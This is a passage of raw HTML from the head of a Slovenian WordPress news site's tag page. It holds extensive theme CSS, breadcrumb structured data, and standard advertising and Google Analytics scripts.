    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/posvetovalni-referendum/",
                                "name": "Posvetovalni referendum"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-posvetovalni-referendum tag-3397 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
